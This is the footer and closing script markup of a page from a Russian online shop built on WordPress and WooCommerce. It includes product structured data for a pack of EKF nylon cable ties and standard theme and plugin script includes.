							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160\/#product","name":"\u0425\u043e\u043c\u0443\u0442 P6.6 100 \u0448\u0442, EKF, 4.6 x 160 \u043c\u043c, \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439, \u0431\u0435\u043b\u044b\u0439, FlexLock PROxima SQplc-fl-ctsw-4.6x160","url":"https:\/\/sela-shop.ru\/catalog\/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,1\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 43\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 43\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 30","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/51973523.jpg","sku":"16059242","offers":[{"@type":"Offer","price":"216.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"216.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>
